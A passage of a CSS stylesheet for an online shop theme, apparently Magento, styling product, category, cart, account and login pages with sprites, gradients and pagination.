a.modes-mode.mode-grid{ 
    background: url("../images/sprite.png") no-repeat scroll -30px -154px; 
    border: none;
    padding: 9px 16px;
}
a.modes-mode.mode-grid:hover{background-position: -1px -154px;border: none;border-right: none;}
.modes-mode.active.mode-list{border: none;padding: 9px 16px;background: url("../images/sprite.png") no-repeat scroll -1px -183px;}
a.mode-list:before{content: '';}
a.modes-mode.mode-list:hover{background-position: -1px -184px;border: none;}
a.modes-mode.mode-list{ background: url("../images/sprite.png") no-repeat scroll -30px -184px;border: none;border-left:none;padding:9px 16px;}

/* start Product related upsell cross sell View */
.block.upsell .category-title, .block.related .category-title, .block.crosssell .category-title, .related.relatedpost-product .block-title { margin: 0;}
.relatedpost-product .block-title strong, .relatedpost .block-title strong{
    font-size: 20px;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
}
.block.related .block-actions {
    text-align: center;
    display: none;
}
/*Checkbox disabled for related products*/
.field.choice.related>.checkbox.related{display: none;}
.block.related .related-available .product-item-name{margin-left: 0px; }
/* End Product related upsell cross sell View */
.block.relatedpost .title{ display: inline-block; width: 100%; margin:0px 0 15px;}
/* Start responsive menu */
/* End responsive menu */
.account.sales-order-print .page-title-wrapper{
        background: none;
        margin-bottom:0px;
        min-height:0px;
        padding:0px;
        text-align: left;
}
.order-status-title {
    display: block;
    margin: 0 0 20px;
    overflow: hidden;
    width: 100%;
}
.order-status-title .order-date{ float: right; }
.account.sales-order-print .order-date{ display:block; }
.account.sales-order-print .columns{ margin-top: 45px; }

.sidebar .block-brand{ display: block; }
.message.error{margin:5px 0;}
.account .page.messages,.account .messages{margin: 0px;}
.authentication-wrapper button:focus ,.authentication-wrapper button:active{ color: #000; }
.form-cart .main.actions button{ padding: 8px 15px; }
.block-cart-failed .actions.main .continue, .block-cart-failed .actions.main .clear, 
.cart-container .form-cart .actions.main .continue, 
.cart-container .form-cart .actions.main .clear{display: inline-block;vertical-align: middle;}
.form-cart .main.actions a.action.continue{
    padding:8px 15px; 
    font-size: 13px;
    line-height: 1.71429;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.form-cart .main.actions a.action.continue,.multicheckout .actions-toolbar .secondary .action.back span,
.checkout-index-index .action.action-auth-toggle{font-weight: 600;letter-spacing: 0;}
/* End Left Column CMS */
.opc-sidebar .opc-block-shipping-information .shipping-information-title .action-edit{ top: 0px; }
/*Footer Bottom Brand*/
#bottom-brand-heading{
    float:left;
    text-transform: uppercase;
    font-weight: 600;
}
.footer-bottom-brand{
    clear: both;
    overflow: hidden;
}
.items.bottom-content{
    overflow: hidden;
}
.items.bottom-content > li > div>a{
    float: left;
    padding: 0 10px;
    margin: 0 0 5px 0;
    font-weight: 100;
}
.items.bottom-content > li{
    overflow: hidden;
    float: left;
    border-right: 1px solid #e0e0e0;
        text-decoration: none;
    margin-bottom: 5px;
}
.items, .bottom-content > li:last-child{
    border-right: none;
}
.account .pages .items{float: right;}
.bottom-title{
    overflow: hidden;
    float: left;
}
.bottom.bottom-brand{
    margin-bottom: 40px;
}
.footer-center>.footer-area > ul{
    margin-bottom: 0px;
}
.footer-center>.footer-area > ul >li {
    margin-bottom: 5px;
}
.footer-center>#block_1 > ul >li {
    text-transform: capitalize;
}
.footer-center #block_1{width: 30%;}
.footer-center #block_2,.footer-center #block_3{padding-left: 15px;width: 21%;}
.footer-center #block_4{width: 28%}
.footer-bottom-bottom{margin-top: 5px;}
/*Footer Bottom Brand Ends*/
.brand-item .product-bottom-inner{
    width: 126px;
    height: 108px;
}
.blocked-elem{display:block;}
.sidebar .product-items .product-item-info{clear:both;}
.block-wishlist .actions-toolbar .primary {float:right;}
.catalogsearch-advanced-result .message.error{margin-top: 20px;}
/*Contact Form*/
.custom-contact-form{
    float: left;
    margin-bottom: 10px;
    width: 49%;
}
.googlemap{
    display: block;
    float: left;
    margin: 0 0 0 2%;
    width: 49%;
}
/*Contact form ends*/
/*Out of Stock Product */
.stock.unavailable{
    font-size: 0;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: inline-block;
}
.stock.unavailable span{display: none;}
.grid .product-item :hover .stock.unavailable{
    margin: 0px auto;
}
.stock.unavailable:hover{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.stock.unavailable:before{
    font-family: FontAwesome;
    font-size: 16px;
    display: inline-block;
    content: '\f071';
    background: transparent;
    padding:6px 8px;
    color: #000000;
}
.stock.unavailable:hover:before{color: #ffffff;}
.product-info-main .stock.unavailable{color: #666666;}
/*Out of stock product Ends*/
.box-tocart button.action.tocart{width:auto;}
.fotorama__wrap .fotorama__thumb__arr.fotorama__thumb__arr--right{right:2px;}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left: 5px;}
.product-block{margin-bottom: 5px;}
.block-brand .items.block-content div:last-child{border-bottom: none;}
.page-footer .footer.content{display: none;}

/***********************************************************************************Product Page CSS*************************************************************************/
.page-layout-1column div.product.media{
    width: 34%;
    padding:0;
    box-sizing: border-box; 
}
.breadcumb_outer{width: 100%;overflow: hidden;}
.breadcumb_inner{
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.sorter-action{
    display: inline-block;
    vertical-align: top;
}
.toolbar select{background-color: #ffffff;font-size: 12px;color: #666666;}
.sorter-action:before{
    content: "";
    background: url("../images/sprite.png") no-repeat scroll -7px -311px;
    padding: 15px 16px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.sorter-action:hover:before{background-position: -35px -311px;}
.sorter-action.sort-desc:before{content: "";background-position: -35px -311px;}
.sorter-action.sort-desc:hover:before{background-position: -7px -311px;}
.filter .block-subtitle,.filter-options-item{border-bottom: none;padding-bottom: 0;}
.sidebar .block .block-title{
    font-size: 14px;
    padding-left: 0;
    font-weight: bold;
    padding: 11px 25px;
    color: #000000;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
    background: #dbdbdb; /* Old browsers */
    background: -moz-linear-gradient(top, #dbdbdb 0%, #f0f0f0 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #dbdbdb 0%,#f0f0f0 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #dbdbdb 0%,#f0f0f0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dbdbdb', endColorstr='#f0f0f0',GradientType=0 ); /* IE6-9 */
}
.sidebar .block.filter .block-content.filter-content .block-subtitle{display: none;}
.sidebar .block .block-title.category-title{
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 );
}
.block-title.filter-title strong{
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    padding: 0;
    position: relative;
    font-weight: 700;
}
.filter-options-title{font-weight: normal;text-transform: capitalize;padding: 4px 0px 4px 0;}
.filter-current .action.remove{left: 100%;top:5px;}
.filter-actions a{padding: 6px 14px;}
.columns .column.main{padding-bottom: 0;}
.page-layout-1column div.product-info-main{padding: 0 15px;width: 48%;box-sizing: border-box;}
.product-info-left-cms{float: right;width: 18%;}
.fotorama__stage{margin-bottom: 15px;}
.catalog-product-view .product-info-main .page-title-wrapper h1{border-bottom:none;padding-bottom: 0; margin: 0 0 5px 0;font-size: 20px;font-weight: 600;color:#000000;}
.product-info-main .product.attribute.overview{margin: 10px 0 18px;}
.product-info-main .product-reviews-summary{margin-bottom:10px;margin-top: 10px;line-height: 1.25;float: none;}
.product-info-main .product-info-price .old-price .price-wrapper .price{font-size: 16px;font-weight: 500;}
.product-info-main .product-info-price .price-wrapper span.price{font-size: 20px;font-weight: bold;line-height: 20px;}
.product-info-main .product-info-price{margin:10px 0;border-bottom: none;}
.product-info-main .product-info-stock-sku{padding:0;}
.product-info-main .product.attribute.sku{margin-bottom: 10px;}
.column .product-info-main .product-add-form{padding: 10px 0;}
.bundle-options-container .block-bundle-summary .box-tocart, .box-tocart{margin: 0 0 9px;}
.product-info-main .product-info-price .price-box .price-final_price > span{margin-bottom: 0;}
.box-tocart .field.qty .input-text.qty{height: 32px;border: 1px solid #ebebeb;}
.box-tocart .field.qty .label{float:left;margin: 6px 6px 6px 0;}
.catalog-product-view .product-info-main form .field.qty{
       margin: 4px 15px 0 0;
    float: left;
}
.catalog-product-view .product-info-main form .field.qty .control{
    float: left;
}
.breadcrumbs .item:not(:last-child):after{content: "\f101"; font-family: "FontAwesome";font-size: 15px;vertical-align: text-bottom;}
.breadcrumbs .items .item strong{color: #54a0ad;}
.product.info.detailed .product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:hover{
    color: #ffffff;
    border-radius: 7px 7px 0 0;
    -webkit-border-radius: 7px 7px 0 0;
    -moz-border-radius: 7px 7px 0 0;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.product.data.items > .item.title.active > .switch span,.product.data.items > .item.title.active > .switch:hover span,
.product.data.items > .item.title.active > .switch:focus span{color: #ffffff;}
.product.info.detailed >.product.data.items > .item.title > .switch{ 
    border:none;
    padding-bottom: 2px;
    font-size: 14px;   
    text-transform: uppercase;
    background: #ffffff;
    line-height: 37px;
    height: 37px;
    color: #000000;
    font-weight: 600;
}
.product.data.items > .item.title:not(.disabled) > .data.switch:active,
.product.info.detailed .product.data.items > .item.title:not(.disabled) > .switch:hover,.data.switch:hover .counter,.data.switch:active .counter{
    color: #54a0ad;
}
.data.switch .counter{color: #000000;}
.product.info.detailed .product.data.items > .item.title.active:not(.disabled) > .switch:hover{color: #ffffff;}
.product.info.detailed >.product.data.items > .item.content{border-left: none;border-right:  none;border-bottom: none;border-top:2px solid #3f7882;margin-top: 40px;}
.product.info.detailed .product.data.items{background: #ffffff;padding: 20px;}
.products-related .product-image-container, .upsell .product-image-container{border-bottom: none;}
.related .category-title,.upsell .category-title{border-bottom: none;}
.catalog-product-view .product-info-price .price-box{padding-bottom: 0;}
.products-list .sale-label{right: 5px;}
.pages strong.page,.pages a.page{padding: 0 12px;}
.pages .action{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.pages .item,.pages strong.page{line-height: 30px;}
.pages .item{
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.pages .item.current{border-color: #54a0ad;background: #54a0ad;}
.pages li.item:hover{border-color: #54a0ad;}
.page-products .sidebar .block-wishlist .product-item-actions{position: static;}
.review-control-vote label::before, .review-control-vote::before{font-size: 20px;line-height: 10px;}
.review-field-rating .control{margin-bottom: 30px;}
.catalog-product-view .product.info.detailed .product.data.items > .item.content{padding: 10px 0 0 0;}
.product-item-actions .actions-primary + .actions-secondary{padding: 0;width: auto;}
.products-related .product-item-actions, .upsell .product-item-actions{line-height: 1;}
.product-item-actions .actions-primary{display: inline-block;  }
.catalog-product-view .products-carousel .product-item-actions .actions-primary + .actions-secondary > .action{
    margin: 0 2px; 
    padding: 10px 8px;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    cursor: pointer;
    color: #666666;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease; 
    -moz-transition: 0.3s ease; 
    -ms-transition:  0.3s ease; 
    -o-transition: 0.3s ease;
}
.catalog-product-view .products-carousel .product-item-actions .actions-primary + .actions-secondary > .action:hover{
    background: #ff789e; /* Old browsers */
    background: -moz-linear-gradient(top, #ff789e 0%, #e36b8d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ff789e 0%,#e36b8d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ff789e 0%,#e36b8d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff789e', endColorstr='#e36b8d',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease; 
    -moz-transition: 0.3s ease; 
    -ms-transition:  0.3s ease; 
    -o-transition: 0.3s ease;
}
.product.info.detailed{margin-top: 50px;float: left;width: 100%;}
.review-list .block-title strong{font-size: 20px;}
.review-title{font-size: 18px;}
.review-toolbar{border-color: #f0f0f0;}
.product-main-content{overflow: hidden;padding: 30px;background: #ffffff;}
.product-reviews-summary div.reviews-actions{font-size: 12px;margin: 0;vertical-align: text-top;}
.right-banner-inner{position: relative;margin: 0 0 10px 0;}
.right-banner-inner .flex-control-nav{position: static;}
.right-banner-inner .slides{margin-bottom: 0;}
.pro-page-sale-cms {
    padding: 22px 5px;
    text-align: center;
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.pro-page-sale-cms .text1 {
    font-size: 65px;
    line-height: 65px;
    text-transform: uppercase;
    font-weight: 800;
}
.pro-page-sale-cms .text2{border-top:1px dashed;border-bottom: 1px dashed;display: inline-block;padding: 0 40px; text-transform: capitalize;}
.pro-page-sale-cms .text3 {font-size: 40px;font-weight: 700;text-transform: uppercase;line-height: 40px;}
.pro-page-sale-cms .text4 {text-transform: uppercase;}

/*Product Page CSS Ends*/
/*Category Page CSS*/
body.page-layout-2columns-left .sidebar,body.account.page-layout-2columns-left .sidebar{width: 19%;margin-top:0;}
.product-item-info{position: relative;width: auto;}
.page-products.catalog-category-view .products-grid .product-item{width: 25%;margin-left: 0;}
.page-products .product-image-container{border-bottom: none;}
body.page-layout-2columns-left .column.main{width: 78.572%;}
.breadcumb_inner .page-title-wrapper h1{float:left;letter-spacing: 0;margin-bottom: 0px;}
div.breadcrumbs{float: right;padding-right: 0;margin-bottom: 0;}
.breadcrumbs a:visited{color: #000000;}
.breadcrumbs a:active, .breadcrumbs a:hover{color: #54a0ad;text-decoration: none;}
.breadcrumbs .items{font-size: 14px;}
.columns .sidebar.sidebar-main{padding-right:0px;}
.page-wrapper .page-main .sidebar .block{
    margin: 0 0 30px 0; 
    border: 1px solid #ebebeb;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
}
.filter-options-title:after{right:4px;font-size: 10px;}
body.page-layout-2columns-left .sidebar-additional{padding-right: 0;}
.page-products .products-grid .product-item-inner:before{background: transparent;}
.page-products .toolbar-products{
    padding: 5px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.page-products .toolbar-products{margin:0 0 16px 0;}
.products.wrapper ~ .toolbar-products{margin:16px 0 16px 0;}
.pages .action{background: #ffffff; border:none;}
.pages .action:hover{background: #ffffff;}
.pages .action.next:hover:before,.pages .action.next:hover:visited:before,
.pages .action.previous:hover::before,.pages .action.previous:hover:active::before,.pages .action.previous:hover:visited:before{
    color: #54a0ad;
}
.pages .action.next:before,.pages .action.next:visited:before,
.pages .action.previous::before,.pages a.action.previous:active::before,.pages .action.previous:visited:before{
    color: #808080;
}
.pages a.page,.pages a.page:visited{background: #ffffff}
.pages .current strong.page{color: #ffffff;background: transparent;}
.pages .action.next{margin-left: 0px}
.pages .action.previous{margin-right: 0;}
.items.pages-items li .page,.items.pages-items li .action{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
option{padding: 0 15px;}
.catalogsearch-advanced-index option{padding: 0;}
.filter-options-title:after{right: 0;top: 0;font-size:10px;font-weight: bold;color: #626262;float: right;}
/*Category Page while List View*/
.page-products .products-list .product-item-image{border-bottom:none;float: left;}
.page-products .products-list .product-item-info:hover .product-item-image{border-bottom: none;}
.products-list .products-list .product-item-info{overflow: hidden;margin: 0;padding: 30px 0;border-bottom: 1px solid #f0f0f0;}
.products-list .product-item-details{text-align: left;border-top: none;display: inline-block;width: 74%;padding:15px 0;}
.column.main .products-list .product-item{padding:30px 0;border-bottom: 1px solid #d9d9d9;}
.column.main .products-list li:last-child{border-bottom: none;padding:30px 0 0px 0;}
.column.main .products-list li:first-child{padding:0px 0 30px 0;}
.list-left, .list-right{float: left;}
.list-left{
        width: 70%;
    box-sizing: border-box;
    border-right: 1px solid #d9d9d9;
    padding: 0 15px 0 15px;
}
.list-right{
    width: 30%;
    box-sizing: border-box;
    padding: 20px 0 10px 15px;
    text-align: center;
}
.products-list .product-item .price-box{margin:0 0 10px 0;}
.page-products .products-list .product-image-container{display: inline;}
.products-list .list-right .actions-secondary a.action span{
    position: relative;
    padding: 0 0 0 8px;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 0;
}
.products-list .actions-secondary a.action.tocompare:before{
    content:'\f24d';
    font-family:'FontAwesome';
}
/*Category Page list View Ends here*/
.filter-options-content .count,.filter-options-content a{color: #808080;}
.category-image img{width: 100%;}
.page-products .products-grid .product-item-details{margin-top: 5px;}
/*Category Page css Ends*/

.action.primary,a.action.primary,button{
    letter-spacing: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    text-transform: capitalize;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
button:not(.primary){
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.abs-discount-block .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.primary{color: #000000;}
.cart-discount .actions-toolbar .action.primary{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    margin-left: 5px;
}
.product-item .tocart{padding: 8px 20px;font-size: 14px;line-height: 20px;}
/*Login Page design*/
.login-container {color: #666;}
.login-container .block .block-title{
        border-bottom: 1px solid #f0f0f0;
        padding-top:10px;
}
.login-container .block .block-title strong{    
    font-weight: normal;
    font-size: 16px;
}
/*Login Page Design Ends*/

/*Create Account Page*/
.customer-account-forgotpassword .fieldset > .field{padding: 10px 0 0 0;}
.catalogsearch-advanced-index .fieldset > .legend{margin: 10px 0;}
.fieldset > .legend,form .legend{border-bottom: 1px solid #f0f0f0;padding-top:10px;}
.create input[type="text"], .form.form-orders-search input[type="text"],
.create input[type="password"], .form.form-orders-search input[type="password"],
.create input[type="url"], .form.form-orders-search input[type="url"],
.create input[type="tel"], .form.form-orders-search input[type="tel"],
.create input[type="search"], .form.form-orders-search input[type="search"],
.create input[type="number"], .form.form-orders- input[type="number"],
.create input[type="datetime"], .form.form-orders-search input[type="datetime"],
.create input[type="email"], .form.form-orders-search input[type="email"]{
    border: 1px solid #f0f0f0;
}
textarea{padding: 0 10px;font-size: 12px;}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{
    font-size: 12px;
}
.catalogsearch-advanced-index .field.price .addon input{min-width: 0;}
select{border: 1px solid #e6e6e6;font-size: 12px;}
.create input.mage-error, .form.form-orders-search input.mage-error,
.create select.mage-error, .form.form-orders-search select.mage-error,
.create textarea.mage-error,.form.form-orders-search textarea.mage-error{border-color: #ed8380;border: 1px dashed #ed8380;background: #faebe7;}
.password-strength-meter{
    background-color: #ebebeb;
}
div.mage-error[generated]{    
    margin-top: 7px;
    padding: 0 0 0 20px;
    position: relative;
    font-size: 12px;
}
div.mage-error[generated]:before{
    content: '\f062';
    font-family: 'FontAwesome';
    left: 0;
    top: -1px;
    position: absolute;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{box-shadow:none;-webkit-box-shadow: none;-moz-box-shadow:none;}
.account .column.main .customer-review.view h2.product-name{font-size: 20px;}
.product-item div.product-reviews-summary .reviews-actions{font-size: 12px;margin-top: 0;display: none;}
.cms-home .product-item div.product-reviews-summary .reviews-actions,.catalog-category-view .product-item div.product-reviews-summary .reviews-actions{display: none;}
.abs-account-blocks .block-title, .multicheckout .block-title, .multicheckout .block-content .title, .account .legend, 
.form-giftregistry-search .legend, .block-giftregistry-results .block-title, 
.block-giftregistry-shared-items .block-title, .block-wishlist-search-form .block-title, 
.block-wishlist-search-results .block-title, .customer-review .review-details .title, .multicheckout .block-title, 
.paypal-review .block .block-title, .account .column.main .block:not(.widget) .block-title, .magento-rma-guest-returns 
.column.main .block:not(.widget) .block-title, [class^="sales-guest-"] .column.main .block:not(.widget) .block-title, 
.sales-guest-view .column.main .block:not(.widget) .block-title{border-color: #f0f0f0;}
.block-collapsible-nav .content{padding: 10px 20px; box-sizing: border-box;}
.block-reorder .actions-toolbar{margin: 0;}
.block-compare .counter, .block-wishlist .counter{color: #808080;}
/*Create Account Page Ends here*/
/*Order and Return Form Page*/
.form.form-orders-search{
    margin:30px 0 0 0;
}
/*Order and Return Forem Page Ends here*/
/*Account Page*/
.block-collapsible-nav .title::after{display: none;}
.account .page-title-wrapper{
    margin: 9px 0 9px 22%;
    padding: 15px 0;
    line-height: 1;
}
.account .page-title-wrapper h1.page-title {
    margin:0;
    font-size: 16px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.35;
}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current > strong{background: transparent;}
.block-collapsible-nav .item a,.block-collapsible-nav .item.current>strong{background: transparent;border-bottom: 1px dashed #e6e6eb;}
.block-collapsible-nav .item.current a{border-color: #e6e6eb;}
.block-collapsible-nav .item:last-child a, .block-collapsible-nav .item:last-child strong{border-bottom: none;}
.account.page-layout-2columns-left div.column.main{width: 78%;}
.account .block-collapsible-nav .title{
    background:none;
    border-bottom: 0;
    margin: 0;
    padding: 11px 25px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.account .sidebar .block .block-title.category-title{
    color: #000000;
    background: #dbdbdb; /* Old browsers */
    background: -moz-linear-gradient(top, #dbdbdb 0%, #f0f0f0 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #dbdbdb 0%,#f0f0f0 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #dbdbdb 0%,#f0f0f0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dbdbdb', endColorstr='#f0f0f0',GradientType=0 ); /* IE6-9 */
}
.account .block-collapsible-nav .title > strong{
    font-size: 14px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: bold;
}
.account .block-collapsible-nav .item.current a, .account .block-collapsible-nav .item.current > strong{
    padding: 7px 0;
    color: #54a0ad;
}
.account .block-collapsible-nav .item.current a:before, .account .block-collapsible-nav .item.current > strong:before{
    content: '\f0a4';
    font-family: 'FontAwesome';
    padding-right: 5px; 
}
.account .items.order-links .nav.item.current strong{
    border: none; 
    border-bottom: none;
    color: #ffffff;
    border-radius: 7px 7px 0 0;
    -webkit-border-radius: 7px 7px 0 0;
    -moz-border-radius: 7px 7px 0 0;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.order-details-items{border:1px solid #f0f0f0;}
.account .block-collapsible-nav .item a:hover{color:#54a0ad;}
.account .page-main .columns .column.main .block .block-title {
    border-bottom: 1px solid #d9d9d9;
}
.account .page-main .columns .column.main .block .block-title > strong,.account .legend > span {font-size: 16px;}
.account .block-content .box .box-title {
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    padding:5px;
    width: 100%;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    box-sizing: border-box;
}
.account .column.main .block .block-content .box .box-title > span {
    font-size: 13px;
    font-weight: normal;
}
.sidebar .product-items .action.delete{right:100%;top: 3px;}
.sidebar .block.block-wishlist .product-items .action.delete{right: 0;top:0px;}

.paypal-review .table-paypal-review-items .col.price .price-including-tax .price, 
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price, 
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price, 
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price, 
.cart.table-wrapper .col.price .price-including-tax .price, .cart.table-wrapper .col.price .price-excluding-tax .price, 
.cart.table-wrapper .col.subtotal .price-including-tax .price, .cart.table-wrapper .col.subtotal .price-excluding-tax .price, 
.cart.table-wrapper .col.msrp .price-including-tax .price, .cart.table-wrapper .col.msrp .price-excluding-tax .price, 
